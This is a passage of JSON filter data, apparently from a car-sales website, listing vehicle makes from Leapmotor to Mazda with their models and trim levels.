S","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_X-Dynamic SE","Value":"X-Dynamic SE","Name":"X-Dynamic SE","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_XEi","Value":"XEi","Name":"XEi","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_XS Edition","Value":"XS Edition","Name":"XS Edition","Counter":0,"Selected":false,"Sort":87}],"Selected":false,"Counter":4,"Sort":5},{"Id":"Makes_Leapmotor","Name":"Leapmotor","Value":"Leapmotor","Models":[{"Id":"Models_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_C10","Value":"C10","Name":"C10","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_T03","Value":"T03","Name":"T03","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":63},{"Id":"Makes_LEVC","Name":"LEVC","Value":"LEVC","Models":[{"Id":"Models_TX","Value":"TX","Name":"TX","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":64},{"Id":"Makes_Lexus","Name":"Lexus","Value":"Lexus","Models":[{"Id":"Models_CT","Value":"CT","Name":"CT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_IS","Value":"IS","Name":"IS","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_LBX","Value":"LBX","Name":"LBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_LC","Value":"LC","Name":"LC","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_LM","Value":"LM","Name":"LM","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_NX","Value":"NX","Name":"NX","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_RC F","Value":"RC F","Name":"RC F","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_RX L","Value":"RX L","Name":"RX L","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_RZ","Value":"RZ","Name":"RZ","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_SC","Value":"SC","Name":"SC","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_UX","Value":"UX","Name":"UX","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Carbon","Value":"Carbon","Name":"Carbon","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Executive Limited Edition","Value":"Executive Limited Edition","Name":"Executive Limited Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_F-Sport","Value":"F-Sport","Name":"F-Sport","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_F-Sport Black Edition","Value":"F-Sport Black Edition","Name":"F-Sport Black Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F-Sport Design","Value":"F-Sport Design","Name":"F-Sport Design","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_F-Sport Design Tech","Value":"F-Sport Design Tech","Name":"F-Sport Design Tech","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_F-Sport Takumi","Value":"F-Sport Takumi","Name":"F-Sport Takumi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Premier","Value":"Premier","Name":"Premier","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Premium +","Value":"Premium +","Name":"Premium +","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Premium Plus","Value":"Premium Plus","Name":"Premium Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Premium Plus Design","Value":"Premium Plus Design","Name":"Premium Plus Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE-I","Value":"SE-I","Name":"SE-I","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE-L Premier","Value":"SE-L Premier","Name":"SE-L Premier","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport+","Value":"Sport+","Name":"Sport+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Takumi Design","Value":"Takumi Design","Name":"Takumi Design","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Track Edition","Value":"Track Edition","Name":"Track Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Vibrant Edition","Value":"Vibrant Edition","Name":"Vibrant Edition","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":0,"Sort":65},{"Id":"Makes_Lincoln","Name":"Lincoln","Value":"Lincoln","Models":[{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Navigator","Value":"Navigator","Name":"Navigator","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Town Car","Value":"Town Car","Name":"Town Car","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":66},{"Id":"Makes_Lotus","Name":"Lotus","Value":"Lotus","Models":[{"Id":"Models_2-Eleven","Value":"2-Eleven","Name":"2-Eleven","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_340R","Value":"340R","Name":"340R","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Eclat","Value":"Eclat","Name":"Eclat","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Elan","Value":"Elan","Name":"Elan","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Eletre","Value":"Eletre","Name":"Eletre","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elise","Value":"Elise","Name":"Elise","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Emeya","Value":"Emeya","Name":"Emeya","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Emira","Value":"Emira","Name":"Emira","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Esprit","Value":"Esprit","Name":"Esprit","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Europa","Value":"Europa","Name":"Europa","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Evora","Value":"Evora","Name":"Evora","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Exige","Value":"Exige","Name":"Exige","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_111R Sports Racer","Value":"111R Sports Racer","Name":"111R Sports Racer","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_111R Touring","Value":"111R Touring","Name":"111R Touring","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_111S","Value":"111S","Name":"111S","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_350 Sport","Value":"350 Sport","Name":"350 Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_390 Sport Final Edition","Value":"390 Sport Final Edition","Name":"390 Sport Final Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_410 Sport","Value":"410 Sport","Name":"410 Sport","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_430 Cup","Value":"430 Cup","Name":"430 Cup","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_600 GT SE","Value":"600 GT SE","Name":"600 GT SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_GT410 Sport","Value":"GT410 Sport","Name":"GT410 Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Super Touring","Value":"R Super Touring","Name":"R Super Touring","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_S Premium Sport","Value":"S Premium Sport","Name":"S Premium Sport","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S Sport Touring","Value":"S Sport Touring","Name":"S Sport Touring","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_S Touring [134]","Value":"S Touring [134]","Name":"S Touring [134]","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S2","Value":"S2","Name":"S2","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Sport 160","Value":"Sport 160","Name":"Sport 160","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sport 350","Value":"Sport 350","Name":"Sport 350","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sports Racer","Value":"Sports Racer","Name":"Sports Racer","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":25}],"Selected":false,"Counter":0,"Sort":67},{"Id":"Makes_Mahindra","Name":"Mahindra","Value":"Mahindra","Models":[{"Id":"Models_Indian","Value":"Indian","Name":"Indian","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":68},{"Id":"Makes_Marlin","Name":"Marlin","Value":"Marlin","Models":[{"Id":"Models_Hunter","Value":"Hunter","Name":"Hunter","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":69},{"Id":"Makes_Maserati","Name":"Maserati","Value":"Maserati","Models":[{"Id":"Models_3200","Value":"3200","Name":"3200","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Biturbo","Value":"Biturbo","Name":"Biturbo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ghibli","Value":"Ghibli","Name":"Ghibli","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GranCabrio","Value":"GranCabrio","Name":"GranCabrio","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gransport","Value":"Gransport","Name":"Gransport","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Granturismo","Value":"Granturismo","Name":"Granturismo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Levante","Value":"Levante","Name":"Levante","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MC20","Value":"MC20","Name":"MC20","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Quattroporte","Value":"Quattroporte","Name":"Quattroporte","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GranLusso","Value":"GranLusso","Name":"GranLusso","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GranSport","Value":"GranSport","Name":"GranSport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GranSport GTS","Value":"GranSport GTS","Name":"GranSport GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_GranSport S","Value":"GranSport S","Name":"GranSport S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_MC Stradale","Value":"MC Stradale","Name":"MC Stradale","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport GT","Value":"Sport GT","Name":"Sport GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport GT S","Value":"Sport GT S","Name":"Sport GT S","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":0,"Sort":70},{"Id":"Makes_Maxus","Name":"Maxus","Value":"Maxus","Models":[{"Id":"Models_Mifa 9","Value":"Mifa 9","Name":"Mifa 9","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_T90EV","Value":"T90EV","Name":"T90EV","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":71},{"Id":"Makes_Maybach","Name":"Maybach","Value":"Maybach","Models":[{"Id":"Models_57","Value":"57","Name":"57","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":72},{"Id":"Makes_Mazda","Name":"Mazda","Value":"Mazda","Models":[{"Id":"Models_121","Value":"121","Name":"121","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_323","Value":"323","Name":"323","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_AZ-1","Value":"AZ-1","Name":"AZ-1","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Biante","Value":"Biante","Name":"Biante","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Bongo","Value":"Bongo","Name":"Bongo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_CX-3","Value":"CX-3","Name":"CX-3","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_CX-30","Value":"CX-30","Name":"CX-30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_CX-5","Value":"CX-5","Name":"CX-5","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_CX-60","Value":"CX-60","Name":"CX-60","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_CX-7","Value":"CX-7","Name":"CX-7","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_CX-80","Value":"CX-80","Name":"CX-80","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Demio","Value":"Demio","Name":"Demio","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MX-30","Value":"MX-30","Name":"MX-30","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_MX-5","Value":"MX-5","Name":"MX-5","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_MX-5 RF","Value":"MX-5 RF","Name":"MX-5 RF","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Mazda2","Value":"Mazda2","Name":"Mazda2","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Mazda2 HYBRID","Value":"Mazda2 HYBRID","Name":"Mazda2 HYBRID","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Mazda3","Value":"Mazda3","Name":"Mazda3","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Mazda5","Value":"Mazda5","Name":"Mazda5","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Mazda6","Value":"Mazda6","Name":"Mazda6","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_RX-7","Value":"RX-7","Name":"RX-7","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_RX-8","Value":"RX-8","Name":"RX-8","Counter":0,"Selected":false,"Sort":24}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_30th Anniversary","Value":"30th Anniversary","Name":"30th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Agile","Value":"Agile","Name":"Agile","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Angels","Value":"Angels","Name":"Angels","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Antares","Value":"Antares","Name":"Antares","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Arctic","Value":"Arctic","Name":"Arctic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black+ Edition","Value":"Black+ Edition","Name":"Black+ Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Business Line","Value":"Business Line","Name":"Business Line","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Capella","Value":"Capella","Name":"Capella","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Centre Line","Value":"Centre Line","Name":"Centre Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Centre-Line","Value":"Centre-Line","Name":"Centre-Line","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Euphonic","Value":"Euphonic","Name":"Euphonic","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Exclusive Line","Value":"Exclusive Line","Name":"Exclusive Line","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Exclusive-Line","Value":"Exclusive-Line","Name":"Exclusive-Line","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GT Sport Edition","Value":"GT Sport Edition","Name":"GT Sport Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT Sport Nav","Value":"GT Sport Nav","Name":"GT Sport Nav","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT Sport Nav +","Value":"GT Sport Nav +","Name":"GT Sport Nav +","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GT Sport Nav+","Value":"GT Sport Nav+","Name":"GT Sport Nav+","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_GT Sport Tech","Value":"GT Sport Tech","Name":"GT Sport Tech","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_GT Sport Tech Edition","Value":"GT Sport Tech Edition","Name":"GT Sport Tech Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Homura","Value":"Homura","Name":"Homura","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Homura Aka","Value":"Homura Aka","Name":"Homura Aka","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Homura Plus","Value":"Homura Plus","Name":"Homura Plus","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Isola","Value":"Isola","Name":"Isola","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Katano","Value":"Katano","Name":"Katano","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Kendo","Value":"Kendo","Name":"Kendo","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Kizuna","Value":"Kizuna","Name":"Kizuna","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_LXi","Value":"LXi","Name":"LXi","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Makoto","Value":"Makoto","Name":"Makoto","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Miyako","Value":"Miyako","Name":"Miyako","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_MPS","Value":"MPS","Name":"MPS","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Newground","Value":"Newground","Name":"Newground","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Niseko","Value":"Niseko","Name":"Niseko","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Prime Line","Value":"Prime Line","Name":"Prime Line","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Prime-Line","Value":"Prime-Line","Name":"Prime-Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_PZ","Value":"PZ","Name":"PZ","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_R3","Value":"R3","Name":"R3","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Sakata","Value":"Sakata","Name":"Sakata","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE-L Lux","Value":"SE-L Lux","Name":"SE-L Lux","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE-L Lux Nav","Value":"SE-L Lux Nav","Name":"SE-L Lux Nav","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE-L Lux Nav+","Value":"SE-L Lux Nav+","Name":"SE-L Lux Nav+","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE-L Nav","Value":"SE-L Nav","Name":"SE-L Nav","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE-L Nav +","Value":"SE-L Nav +","Name":"SE-L Nav +","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE-L Nav+","Value":"SE-L Nav+","Name":"SE-L Nav+","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE-L+","Value":"SE-L+","Name":"SE-L+","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SE-Nav +","Value":"SE-Nav +","Name":"SE-Nav +","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sport Black","Value":"Sport Black","Name":"Sport Black","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport Black Edition","Value":"Sport Black Edition","Name":"Sport Black Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport Black II","Value":"Sport Black II","Name":"Sport Black II","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sport Black+","Value":"Sport Black+","Name":"Sport Black+","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Sport Graphite","Value":"Sport Graphite","Name":"Sport Graphite","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Sport Lux","Value":"Sport Lux","Name":"Sport Lux","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport Nav +","Value":"Sport Nav +","Name":"Sport Nav +","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav+","Value":"Sport Nav+","Name":"Sport Nav+","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Recaro","Value":"Sport Recaro","Name":"Sport Recaro","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Venture","Value":"Sport Venture","Name":"Sport Venture","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Venture Edition","Value":"Sport Venture Edition","Name":"Sport Venture Edition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sports Launch Edition","Value":"Sports Launch Edition","Name":"Sports Launch Edition","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Takara","Value":"Takara","Name":"Takara","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Takumi Plus","Value":"Takumi Plus","Name":"Takumi Plus","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Takuya","Value":"Takuya","Name":"Takuya","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Tamura","Value":"Tamura","Name":"Tamura","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech 